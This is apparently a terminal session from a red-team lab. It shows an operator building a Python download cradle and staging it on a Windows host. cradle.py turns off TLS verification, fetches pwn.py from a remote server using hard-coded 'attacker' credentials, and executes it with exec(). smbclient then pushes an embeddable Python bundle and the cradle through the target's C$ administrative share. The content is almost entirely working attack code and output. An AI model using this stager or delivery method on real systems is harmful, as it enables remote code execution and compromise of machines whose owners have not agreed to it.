 .⠵ curl -sSL https://www.python.org/ftp/python/3.10.8/python-3.10.8-embed-amd64.zip > python-3.10.8-embed-amd64.zip [114/2811]
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 23:39]
.⠵ mkdir python-3.10.8-embed-amd64
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [17/10 23:39]
.⠵ cd python-3.10.8-embed-amd64
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server/python-3.10.8-embed-amd64 via main✘ at [17/10 23:39]
.⠵ unzip -q ../python-3.10.8-embed-amd64.zip
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server/python-3.10.8-embed-amd64 via main✘ at [17/10 23:39]
.⠵ vi cradle.py
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server/python-3.10.8-embed-amd64 via main✘ at [17/10 23:40]
.⠵ bat cradle.py
File: cradle.py
1 import ssl
2 import urllib.request
3 from base64 import b64encode
4 context = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
5 context.check_hostname = False
6 context.verify_mode = ssl.CERT_NONE
7 request = urllib.request.Request('https://192.168.202.3/pwn.py')
8 auth = b64encode(bytes('attacker:Passw0rd1!', 'ascii')).decode()
9 request.add_header('Authorization', f'Basic {auth}')
10 payload = urllib.request.urlopen(request, context=context).read()
11 exec(payload)
sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server/python-3.10.8-embed-amd64 via main✘ at [17/10 23:40]
.⠵ smbclient '//PWNINGKES/C$' -U snovvcrash%'' -c '
prompt OFF;
recurse ON;
cd \Users\snovvcrash\Downloads;
mkdir python-3.10.8-embed-amd64;
cd python-3.10.8-embed-amd64;
mput *'
putting file pythonw.exe as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\pythonw.exe (1812.4 kb/s) (average 1812.4 kb/s)
putting file _lzma.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_lzma.pyd (2806.7 kb/s) (average 2314.1 kb/s)
putting file winsound.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\winsound.pyd (849.0 kb/s) (average 1965.7 kb/s)
putting file vcruntime140_1.dll as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\vcruntime140_1.dll (1246.9 kb/s) (average 1841.1 kb/s)
putting file sqlite3.dll as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\sqlite3.dll (2349.2 kb/s) (average 2235.6 kb/s)
putting file _zoneinfo.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_zoneinfo.pyd (1695.0 kb/s) (average 2218.7 kb/s)
putting file _msi.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_msi.pyd (1926.1 kb/s) (average 2210.9 kb/s)
putting file cradle.py as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\cradle.py (19.6 kb/s) (average 2153.7 kb/s)
putting file python.cat as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\python.cat (13976.9 kb/s) (average 2714.8 kb/s)
putting file python310._pth as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\python310._pth (3.9 kb/s) (average 2654.9 kb/s)
putting file python310.zip as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\python310.zip (23879.4 kb/s) (average 4917.7 kb/s)
putting file python.exe as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\python.exe (3822.1 kb/s) (average 4890.3 kb/s)
putting file _socket.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_socket.pyd (3298.6 kb/s) (average 4855.8 kb/s)
putting file python310.dll as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\python310.dll (32021.0 kb/s) (average 7959.8 kb/s)
putting file _hashlib.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_hashlib.pyd (2874.6 kb/s) (average 7872.2 kb/s)
putting file libssl-1_1.dll as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\libssl-1_1.dll (7224.7 kb/s) (average 7825.5 kb/s)
putting file _ssl.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_ssl.pyd (7398.4 kb/s) (average 7818.7 kb/s)
putting file _queue.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_queue.pyd (1493.4 kb/s) (average 7725.4 kb/s)
putting file _bz2.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_bz2.pyd (3874.6 kb/s) (average 7666.7 kb/s)
putting file _elementtree.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_elementtree.pyd (5429.3 kb/s) (average 7630.0 kb/s)
putting file python3.dll as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\python3.dll (3017.8 kb/s) (average 7561.8 kb/s)
putting file _sqlite3.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_sqlite3.pyd (4146.4 kb/s) (average 7507.4 kb/s)
putting file LICENSE.txt as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\LICENSE.txt (1683.9 kb/s) (average 7431.8 kb/s)
putting file unicodedata.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\unicodedata.pyd (22344.3 kb/s) (average 7915.1 kb/s)
putting file _decimal.pyd as \Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\_decimal.pyd (8095.5 kb/s) (average 7918.6 kb/s)